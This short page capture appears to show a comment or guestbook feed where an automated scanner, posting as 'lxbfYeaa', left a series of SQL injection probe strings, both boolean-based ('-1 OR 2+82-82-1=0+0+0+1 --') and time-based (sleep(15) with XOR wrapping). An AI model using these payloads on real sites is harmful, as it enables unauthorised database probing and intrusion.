
-1 OR 2+82-82-1=0+0+0+1 --
lxbfYeaa at 28/08/2024 11:16
-1 OR 2+190-190-1=0+0+0+1
lxbfYeaa at 28/08/2024 11:16
-1' OR 2+585-585-1=0+0+0+1 --
lxbfYeaa at 28/08/2024 11:16
-1' OR 2+37-37-1=0+0+0+1 or '1r95eYZd'='
lxbfYeaa at 28/08/2024 11:16
-1" OR 2+661-661-1=0+0+0+1 --
lxbfYeaa at 28/08/2024 11:16
if(now()=sysdate(),sleep(15),0)
lxbfYeaa at 28/08/2024 11:16
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z